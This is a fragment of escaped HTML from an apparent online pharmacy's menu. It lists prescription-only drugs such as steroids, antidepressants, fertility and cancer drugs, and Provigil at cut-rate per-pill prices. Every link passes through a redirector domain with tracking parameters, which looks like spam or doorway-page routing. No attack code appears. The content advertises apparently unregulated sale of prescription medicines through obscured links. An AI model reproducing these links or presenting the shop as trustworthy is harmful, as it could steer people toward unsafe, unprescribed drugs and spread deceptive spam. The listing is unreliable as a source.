href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FSkincare%2FGeriforte%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Geriforte<\/span><span class=\"price\">$30.98<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FSkincare%2FGeriforte-Syrup%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Geriforte Syrup<\/span><span class=\"price\">$25.91<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FSkincare%2FMedrol%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Medrol<\/span><span class=\"price\">$0.69<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FSkincare%2FMinomycin%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Minomycin<\/span><span class=\"price\">$1.76<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FSkincare%2FOmnicef%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Omnicef<\/span><span class=\"price\">$3.15<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FSkincare%2FPrednisolone%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Prednisolone<\/span><span class=\"price\">$0.32<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FSkincare%2FPrednisone%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Prednisone<\/span><span class=\"price\">$0.3<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FSkincare%2FRetin-A-0%2C025%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Retin-A 0,025<\/span><span class=\"price\">$11.05<\/span><\/a><\/li><li class=\"active\"><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FSkincare%2FRetin-A-0%2C05%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Retin-A 0,05<\/span><span class=\"price\">$11.87<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FSkincare%2FRetin-A-Gel-0%2C1%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Retin-A Gel 0,1<\/span><span class=\"price\">$11.27<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FSkincare%2FRetino-A-Cream-0%2C025%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Retino-A Cream 0,025<\/span><span class=\"price\">$11.79<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FSkincare%2FRetino-A-Cream-0%2C05%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Retino-A Cream 0,05<\/span><span class=\"price\">$14.79<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FSkincare%2FTretinoin-0%2C025%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Tretinoin 0,025<\/span><span class=\"price\">$8.9<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FSkincare%2FTretinoin-0%2C05%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Tretinoin 0,05<\/span><span class=\"price\">$9.69<\/span><\/a><\/li><\/ul><\/li><li class=\"li-Sleep Aid\" onClick=\"document.location='https:\/\/trustmedonline.com\/categories\/Sleep-Aid\/all'\"><i><\/i><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FSleep-Aid%2Fall%3Ftrackid%3D%7BDOOR%7D%26trackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\">Sleep Aid<\/a><ul><!--li><a href=\"\/categories\/Sleep Aid\/all\">ALL<\/a><\/li--><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FSleep-Aid%2FDesyrel%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Desyrel<\/span><span class=\"price\">$0.37<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FSleep-Aid%2FPhenergan%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Phenergan<\/span><span class=\"price\">$0.38<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FSleep-Aid%2FProvigil%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Provigil<\/span><span class=\"price\">$0.82<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FSleep-Aid%2FSlip-Inn%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Slip Inn<\/span><span class=\"price\">$1.55<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FSleep-Aid%2FSominex%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Sominex<\/span><span class=\"price\">$0.57<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FSleep-Aid%2FUnisom%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Unisom<\/span><span class=\"price\">$0.65<\/span><\/a><\/li><\/ul><\/li><li class=\"li-Quit Smoking\" onClick=\"document.location='https:\/\/trustmedonline.com\/categories\/Quit-Smoking\/all'\"><i><\/i><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FQuit-Smoking%2Fall%3Ftrackid%3D%7BDOOR%7D%26trackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\">Quit Smoking<\/a><ul><!--li><a href=\"\/categories\/Quit Smoking\/all\">ALL<\/a><\/li--><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FQuit-Smoking%2FNicotinell%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Nicotinell<\/span><span class=\"price\">$28.09<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FQuit-Smoking%2FWellbutrin%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Wellbutrin<\/span><span class=\"price\">$1.76<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FQuit-Smoking%2FWellbutrin-SR%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Wellbutrin SR<\/span><span class=\"price\">$0.84<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FQuit-Smoking%2FZyban%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Zyban<\/span><span class=\"price\">$0.59<\/span><\/a><\/li><\/ul><\/li><li class=\"li-Weight Loss\" onClick=\"document.location='https:\/\/trustmedonline.com\/categories\/Weight-Loss\/all'\"><i><\/i><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FWeight-Loss%2Fall%3Ftrackid%3D%7BDOOR%7D%26trackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\">Weight Loss<\/a><ul><!--li><a href=\"\/categories\/Weight Loss\/all\">ALL<\/a><\/li--><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FWeight-Loss%2FAlli%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Alli<\/span><span class=\"price\">$0.89<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FWeight-Loss%2FAyurslim%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Ayurslim<\/span><span class=\"price\">$34.87<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FWeight-Loss%2FHoodia%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Hoodia<\/span><span class=\"price\">$1.29<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FWeight-Loss%2FOrlistat%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Orlistat<\/span><span class=\"price\">$1.18<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FWeight-Loss%2FShuddha-Guggulu%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Shuddha Guggulu<\/span><span class=\"price\">$30.71<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FWeight-Loss%2FSlimex%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Slimex<\/span><span class=\"price\">$1.61<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FWeight-Loss%2FXenical%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Xenical<\/span><span class=\"price\">$0.79<\/span><\/a><\/li><\/ul><\/li><li class=\"li-Woman's Health\" onClick=\"document.location='https:\/\/trustmedonline.com\/categories\/Woman's-Health\/all'\"><i><\/i><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FWoman's-Health%2Fall%3Ftrackid%3D%7BDOOR%7D%26trackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\">Woman's Health<\/a><ul><!--li><a href=\"\/categories\/Woman's Health\/all\">ALL<\/a><\/li--><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FWoman's-Health%2FAlesse%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Alesse<\/span><span class=\"price\">$0.42<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FWoman's-Health%2FArimidex%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Arimidex<\/span><span class=\"price\">$4.96<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FWoman's-Health%2FAygestin%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Aygestin<\/span><span class=\"price\">$0.81<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FWoman's-Health%2FBimat%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Bimat<\/span><span class=\"price\">$33.31<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FWoman's-Health%2FCabgolin%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Cabgolin<\/span><span class=\"price\">$3.99<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FWoman's-Health%2FCareprost%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Careprost<\/span><span class=\"price\">$37.07<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FWoman's-Health%2FClomid%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Clomid<\/span><span class=\"price\">$0.44<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FWoman's-Health%2FDanazol%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Danazol<\/span><span class=\"price\">$1.49<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FWoman's-Health%2FDiclofenac%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Diclofenac<\/span><span class=\"price\">$0.28<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FWoman's-Health%2FDostinex%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Dostinex<\/span><span class=\"price\">$3.27<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FWoman's-Health%2FEstrace%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Estrace<\/span><span class=\"price\">$0.72<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FWoman's-Health%2FEtodolac%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Etodolac<\/span><span class=\"price\">$0.65<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FWoman's-Health%2FEvista%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Evista<\/span><span class=\"price\">$1.01<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FWoman's-Health%2FFemale-Cialis%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Female Cialis<\/span><span class=\"price\">$0.95<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FWoman's-Health%2FFemale-Viagra%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Female Viagra<\/span><span class=\"price\">$0.68<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FWoman's-Health%2FFemara%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Femara<\/span><span class=\"price\">$1.86<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FWoman's-Health%2FFertomid%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Fertomid<\/span><span class=\"price\">$1.29<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FWoman's-Health%2FFlagyl-ER%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Flagyl ER<\/span><span class=\"price\">$0.26<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FWoman's-Health%2FFluoxetine%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Fluoxetine<\/span><span class=\"price\">$0.31<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FWoman's-Health%2FFosamax%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Fosamax<\/span><span class=\"price\">$0.57<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FWoman's-Health%2FGinette-35%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Ginette-35<\/span><span class=\"price\">$1.62<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FWoman's-Health%2FLady-era%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Lady era<\/span><span class=\"price\">$1.12<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FWoman's-Health%2FLevlen%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Levlen<\/span><span class=\"price\">$0.42<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FWoman's-Health%2FLevothroid%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Levothroid<\/span><span class=\"price\">$0.34<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FWoman's-Health%2FLumigan%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Lumigan<\/span><span class=\"price\">$49.58<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FWoman's-Health%2FMircette%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Mircette<\/span><span class=\"price\">$0.7<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FWoman's-Health%2FMycelex-g%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Mycelex-g<\/span><span class=\"price\">$2.9<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FWoman's-Health%2FNaprosyn%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Naprosyn<\/span><span class=\"price\">$0.71<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FWoman's-Health%2FNolvadex%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Nolvadex<\/span><span class=\"price\">$0.52<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FWoman's-Health%2FPilex%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Pilex<\/span><span class=\"price\">$31.1<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FWoman's-Health%2FPonstel%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Ponstel<\/span><span class=\"price\">$0.32<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FWoman's-Health%2FPremarin%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Premarin<\/span><span class=\"price\">$5.69<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FWoman's-Health%2FPrometrium%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Prometrium<\/span><span class=\"price\">$1.79<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FWoman's-Health%2FProvera%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Provera<\/span><span class=\"price\">$0.35<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FWoman's-Health%2FSarafem%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Sarafem<\/span><span class=\"price\">$0.54<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FWoman's-Health%2FSerophene%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Serophene<\/span><span class=\"price\">$0.44<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FWoman's-Health%2FTamoxifen%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Tamoxifen<\/span><span class=\"price\">$0.58<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FWoman's-Health%2FV-gel%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">V-gel<\/span><span class=\"price\">$23.65<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FWoman's-Health%2FXeloda%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Xeloda<\/span><span class=\"price\">$16.2<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FWoman's-Health%2FYasmin%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Yasmin<\/span><span class=\"price\">$1.34<\/span><\/a><\/li><\/ul><\/li><\/ul><div class=\"b1\"><\/div><span class=\"social-icons\"><script type=\"text\/javascript\"><\/script><span title=\"Facebook\" class=\"bookmark_ico facebook\"><a rel=\"nofollow\" target=\"_blank\" href=\"http:\/\/www.facebook.com\/sharer.php?u=https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2F%3Fid%3D%26t%3DOnline%2520Drugstore%2520%40%2520trustmedonline.com%2520-%2520retin-a%25200%2C05%26trackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><\/a><\/span><span title=\"Twitter\" class=\"bookmark_ico twitter\"><a rel=\"nofollow\" target=\"_blank\" href=\"http:\/\/www.twitter.com\/home?status=Online%20Drugstore%20@%20trustmedonline.com%20-%20retin-a%200,05\"><\/a><\/span><span title=\"Google+\" class=\"bookmark_ico google\"><a rel=\"nofollow\" target=\"_blank\" href=\"http:\/\/www.google.com\/bookmarks\/mark?op=add&bkmk=https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2F%3Fid%3D%26title%3DOnline%2520Drugstore%2520%40%2520trustmedonline.com%2520-%2520retin-a%25200%2C05%26trackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><\/a><\/span><span title=\"Digg\" class=\"bookmark_ico digg\"><a rel=\"nofollow\" target=\"_blank\" href=\"http:\/\/www.digg.com\/submit?phase=2&url=https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2F%3Fid%3D%26title%3DOnline%2520Drugstore%2520%40%2520trustmedonline.com%2520-%2520retin-a%25200%2C05%26trackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><\/a><\/span><span title=\"Delicious\" class=\"bookmark_ico icio\"><a rel=\"nofollow\" target=\"_blank\" href=\"http:\/\/del.icio.us\/post?url=https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2F%3Fid%3D%26title%3DOnline%2520Drugstore%2520%40%2520trustmedonline.com%2520-%2520retin-a%25200%2C05%26trackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><\/a><\/span><span title=\"LinkedIn\" class=\"bookmark_ico linkedin\"><a rel=\"nofollow\" target=\"_blank\" href=\"https:\/\/www.linkedin.com\/shareArticle?mini=true&url=http%3A%2F%2Ftrustmedonline.com\/?id=&title=Online%20Drugstore%20@%20trustmedonline.com%20-%20retin-a%200,05\"><\/a><\/span><span title=\"Livejournal\" class=\"bookmark_ico lj\"><a rel=\"nofollow\" target=\"_blank\" href=\"http:\/\/www.livejournal.com\/update.bml?subject=Online%20Drugstore%20@%20trustmedonline.com%20-%20retin-a%200,05\"><\/a><\/span><span title=\"Surfingbird\" class=\"bookmark_ico surfingbird\"><a rel=\"nofollow\" target=\"_blank\" href=\"https:\/\/surfingbird.ru\/share\/login?back=\/share?url=https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%26title%3DOnline%2520Drugstore%2520%40%2520trustmedonline.com%2520-%2520retin-a%25200%2C05%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><\/a><\/span><span title=\"Whatsapp\" class=\"bookmark_ico whatsapp\"><a rel=\"nofollow\" target=\"_blank\" 